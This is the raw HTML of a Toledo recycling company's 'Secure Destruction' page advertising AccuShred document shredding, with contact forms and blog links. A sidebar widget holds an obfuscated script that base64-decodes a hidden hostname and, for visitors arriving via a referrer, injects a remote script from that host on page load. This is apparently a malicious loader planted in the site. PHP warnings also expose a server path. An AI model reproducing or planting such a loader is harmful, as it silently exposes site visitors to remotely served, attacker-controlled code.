M132.8,82.7c-2.1,0-4.4-1.2-4.4-3.6c0-2.2,2-3.7,3.7-4.7 l6.2,6.7C136.6,82.1,134.7,82.7,132.8,82.7L132.8,82.7z M136.3,65.9c-1.2-1.4-3.1-3.3-3.1-5.2c0-1.7,1.3-3.2,3.1-3.2 c0.1,0,0.1,0,0.2,0c1.9,0,3.5,1.6,3.4,3.5c0,0.1,0,0.1,0,0.2C139.9,63.2,138.1,64.9,136.3,65.9L136.3,65.9z"></path> </g> </g> </svg> </a>                    </div>
                    <div class="col-md-8 text-md-right">
                        <a class="phone" href="tel:+14192435567" title="Click to Call" rel="nofollow">(419) 243-5567</a>                    </div>
                </div>
            </div>
        </header>
        <div id="navigation">
    <div class="container">
        <nav class="navbar navbar-toggleable-md">

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>Menu 
            </button>
            <div class="collapse navbar-collapse" id="navbarNavDropdown">
                <ul id="menu-primary-menu" class="navbar-nav "><li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-45"><a href="https://statepaperandmetal.com/about-us/" class="nav-link">About Us</a></li>
<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-44"><a href="https://statepaperandmetal.com/recycling-services/" class="nav-link dropdown-toggle">Recycling Services</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-71"><a href="https://statepaperandmetal.com/recycling-services/" class="nav-link">Recycling Services</a></li>
	<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-62"><a href="https://statepaperandmetal.com/baler-sales-rental/" class="nav-link">Baler Sales &#038; Rental</a></li>
	<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-63"><a href="https://statepaperandmetal.com/container-services/" class="nav-link">Container Services</a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-61"><a href="https://statepaperandmetal.com/scrap-metal-services/" class="nav-link">Industrial Scrap Metal Services</a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-60"><a href="https://statepaperandmetal.com/metal-recycling/" class="nav-link">Metal Recycling</a></li>
	<li  id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-59"><a href="https://statepaperandmetal.com/paper-recycling/" class="nav-link">Paper Recycling</a></li>
</ul>
</li>
<li  id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-43"><a href="https://statepaperandmetal.com/environmental/" class="nav-link dropdown-toggle">Environmental</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-70"><a href="https://statepaperandmetal.com/environmental/" class="nav-link">Environmental</a></li>
	<li  id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-131"><a href="https://statepaperandmetal.com/environmental-savings-calculator/" class="nav-link">Environmental Savings Calculator</a></li>
</ul>
</li>
<li  id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item active nav-item nav-item-42"><a href="https://statepaperandmetal.com/secure-destruction/" class="nav-link">Secure Destruction</a></li>
<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-48"><a href="https://statepaperandmetal.com/contact-us/" class="nav-link dropdown-toggle">Contact Us</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-66"><a href="https://statepaperandmetal.com/contact-us/" class="nav-link">Contact Us</a></li>
	<li  id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-69"><a href="https://statepaperandmetal.com/employment-opportunities/" class="nav-link">Employment Opportunities</a></li>
</ul>
</li>
</ul>          </div>

        </nav>
    </div>
</div>
    
        <div id="content">
            <div id="default_content_sidebar">
    
<style>
    .page_title {
        background-size: cover;
        background-position: center;
        
    }
</style>
<div class="page_title" style="background-image:url(https://statepaperandmetal.com/wp-content/uploads/2025/04/data-destruction-hero.jpg);">
    <div class="line">
    <div class="container">
        <div class="row row-title">
            <div class="col-sm-12 col">
                <h1>Secure Destruction</h1>
            </div>
        </div>
    </div>
    </div>
</div>
    <div class="container main-content">
        <div class="row">
            <div class="col-sm-12 col-lg-8 main">
                
                <h2>AccuShred Can Handle Those Secure/Confidential Materials</h2>
<p><a href="https://accushred.net/"><img decoding="async" class="alignright wp-image-122" src="https://statepaperandmetal.com/wp-content/uploads/2020/04/accushredlogo.jpg" alt="AccuShred Logo" width="173" height="168" /></a>AccuShred offers secure document destruction. We will place our secure and specially designed containers at your company, and our trained and uniformed personnel will service the containers. There will be no access to your confidential materials while in transit to our secure shredding facility. And the containers will not be unlocked until in our secure shredding facility.</p>
<p>Once in the shredding facility, the containers will be unlocked and the contents will be destroyed in a timely manner. We use a premium, high-speed industrial shredder to destroy a variety of materials including binders, x-rays, computer disks, videotapes, CDs, and DVD&#8217;s.</p>
<p>AccuShred&#8217;s location has closed-circuit video monitoring of all shredding, as well as a 90-day library so that companies know their paperwork has been destroyed. All employees must undergo background checks and drug tests to make sure there are no felons handling the documents.</p>
<p>The convenience of dealing with one company with separate divisions for recycling and document destruction is appealing to Chris Finnegan, production manager of Expressbill, Inc, a Toledo statement-processing company. It uses State Paper &amp; Metal to recycle white ledger and cardboard and AccuShred to destroy documents.</p>
            </div>
            <div class="col-lg-4 sidebar">
                 
					 
					<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Recycling Services</h3><div class="menu-sidebar-recycling-menu-container"><ul id="menu-sidebar-recycling-menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://statepaperandmetal.com/container-services/">Container Services</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://statepaperandmetal.com/baler-sales-rental/">Baler Sales &#038; Rental</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://statepaperandmetal.com/scrap-metal-services/">Industrial Scrap Metal Services</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://statepaperandmetal.com/metal-recycling/">Metal Recycling</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://statepaperandmetal.com/paper-recycling/">Paper Recycling</a></li>
</ul></div></aside><aside id="gform_widget-2" class="widget gform_widget"><h3 class="widget-title">Contact Us</h3><link rel='stylesheet' id='gforms_reset_css-css' href='https://statepaperandmetal.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://statepaperandmetal.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://statepaperandmetal.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://statepaperandmetal.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" src="https://statepaperandmetal.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://statepaperandmetal.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://statepaperandmetal.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://statepaperandmetal.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://statepaperandmetal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statepaperandmetal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://statepaperandmetal.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://statepaperandmetal.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://statepaperandmetal.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://statepaperandmetal.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"a0054d2f0fca8f4959bd143bf9889870","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://statepaperandmetal.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://statepaperandmetal.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/secure-destruction/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-name gfield--input-type-name field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_2_1'>
                            
                            <span id='input_2_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_2_1_3' value=''   aria-required='false'     />
                                                    <label for='input_2_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_2_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_2_1_6' value=''   aria-required='false'     />
                                                    <label for='input_2_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_2_2" class="gfield gfield--type-phone gfield--input-type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='tel' value='' class='medium'    aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-email gfield--input-type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='email' value='' class='medium'     aria-invalid="false"  />
                        </div></li><li id="field_2_5" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>What can we help you with?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_2_5' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_9" class="gfield gfield--type-turnstile gfield--input-type-turnstile field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_turnstile'><div class="cf-turnstile" id="cf-turnstile_2" data-js-turnstile data-response-field-name="cf-turnstile-response_2" data-theme="auto" data-sitekey="0x4AAAAAABDQAD4HDhvYW2kS"></div></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='i6Zsa3gUhQO+/nrZxr1VB16TXJVHgs/X6klZvfz1LKdtBZFYFWumQ6G5dhdummR5seLKbm8GSiALZLmVW9lIcZsbWy9WHZoGvwZscrTZpcuozZ4=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImE0NjNmYmZhMGY2YjZlZTBjN2Y3MWQ3OTdhYmMxMzQ0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://statepaperandmetal.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://statepaperandmetal.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside> 
             </div>
        </div>
    </div>
</div>        </div>
         <div id="section5" class="page_section posts_three_up"> 
    
        <div class="container"><h2>Recent Posts</h2></div><div class="container">
    <div class="row">

<div class="postwrap col-md-4">
        <div class="post">
        <div class="image <br />
<b>Warning</b>:  Undefined variable $class in <b>/srv/users/spmuser/apps/spm-2025/public/wp-content/themes/statepaper/molecules/hb_post2.php</b> on line <b>17</b><br />
" style="background-image:url(https://accushred.net/wp-content/uploads/2021/02/bigstock-Diverse-businesswomen-sitting-399039629.jpg)"></div>
        <h3>When a Data Breach Occurs from the Inside</h3>
        <p class="excerpt">
            Your organization has, most likely, company policies on cybersecurity and data protection, and you[...]        </p>
        <p><a rel="noreferrer noopener" target="_blank"; class="readmore" href="https://accushred.net/blog/when-a-data-breach-occurs-from-the-inside/">READ MORE <span class="sr-only">Link to Article: Secure Destruction (opens in new tab)</span></a></p>
    </div>
</div>

<div class="postwrap col-md-4">
        <div class="post">
        <div class="image <br />
<b>Warning</b>:  Undefined variable $class in <b>/srv/users/spmuser/apps/spm-2025/public/wp-content/themes/statepaper/molecules/hb_post2.php</b> on line <b>17</b><br />
" style="background-image:url(https://accushred.net/wp-content/uploads/2021/01/bigstock-Randers-Denmark-Januar-354676097.jpg)"></div>
        <h3>The Most Important Thing You Can Do When Discarding Old Computers</h3>
        <p class="excerpt">
            When your business is cleaning out old equipment or upgrading to new hardware, you’ll want to be[...]        </p>
        <p><a rel="noreferrer noopener" target="_blank"; class="readmore" href="https://accushred.net/blog/the-most-important-thing-you-can-do-when-discarding-old-computers/">READ MORE <span class="sr-only">Link to Article: Secure Destruction (opens in new tab)</span></a></p>
    </div>
</div>

<div class="postwrap col-md-4">
        <div class="post">
        <div class="image <br />
<b>Warning</b>:  Undefined variable $class in <b>/srv/users/spmuser/apps/spm-2025/public/wp-content/themes/statepaper/molecules/hb_post2.php</b> on line <b>17</b><br />
" style="background-image:url(https://accushred.net/wp-content/uploads/2021/01/bigstock-Young-businesswoman-sitting-on-361905439.jpg)"></div>
        <h3>Insurance Companies are Often a Target of Cyber Attacks</h3>
        <p class="excerpt">
            Financial companies and healthcare facilities have been known to attract would-be cyber criminals.[...]        </p>
        <p><a rel="noreferrer noopener" target="_blank"; class="readmore" href="https://accushred.net/blog/insurance-companies-are-often-a-target-of-cyber-attacks/">READ MORE <span class="sr-only">Link to Article: Secure Destruction (opens in new tab)</span></a></p>
    </div>
</div></div></div>        
        
    
</div><style>
    .slide {
        min-height: 200px;
        position: relative;
        background-size:cover;
        background-position: center
    }
    .caption {
        position: absolute;
        width:100%;
    }
    .hero_image_single {
        position: relative;
    }
</style>
<div id="section6" class="page_section hero_image_single">
    <div class="slide slide_" style="background-image:url(https://statepaperandmetal.com/wp-content/uploads/2025/04/env-bg.jpg)">
    <div class="caption">
        <div class="container">
            <div class="inner">
                <p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-959 " role="img" src="https://statepaperandmetal.com/wp-content/uploads/2025/04/rec-icon.svg" alt="" width="68" height="66" /></p>
<h2 style="text-align: center;"><strong>See How Recycling Saves Our Environment</strong></h2>
<p style="text-align: center;">Try out our <strong>Environmental Savings Calculator</strong> and see how your contribution stacks up!</p>
<p style="text-align: center;"><a class="btn" href="/environmental-savings-calculator/">Use the Calculator</a></p>
            </div>
        </div>
    </div>
</div>
</div>
<div id="section7" class="page_section single_column_text "> 
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-sm-12 content">
                <h2 style="text-align: center;">Have A Question For Us?</h2>
<p style="text-align: center;">Fill out the form below and a State Paper and Metal representative will be in contact with you within 24 hours.</p>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/secure-destruction/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-name gfield--input-type-name field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='50'  aria-required='false'     />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value='' tabindex='52'  aria-required='false'     />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-email gfield--input-type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='medium' tabindex='54'    aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>What can we help you with?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_3' id='input_1_3' class='textarea medium' tabindex='55'     aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_7" class="gfield gfield--type-turnstile gfield--input-type-turnstile gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_turnstile'><div class="cf-turnstile" id="cf-turnstile_1" data-js-turnstile data-response-field-name="cf-turnstile-response_1" data-theme="auto" data-sitekey="0x4AAAAAABDQAD4HDhvYW2kS"></div></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='56' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=49&amp;theme=legacy&amp;styles=[]&amp;hash=2f9b01f311292fb26c32d4ce94865f92' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='FgCFmotBvoCp2IEkuvd8Fms3CrPhOAfLU+u1wIKMRjF/wpjeNq0jdZ1PuhaGaWUAH7JXIejHMCJ32mWUa2J0Yo3p8xBQ6B5JYbN5WSR2GjYcOkk=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImE0NjNmYmZhMGY2YjZlZTBjN2Y3MWQ3OTdhYmMxMzQ0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://statepaperandmetal.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://statepaperandmetal.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 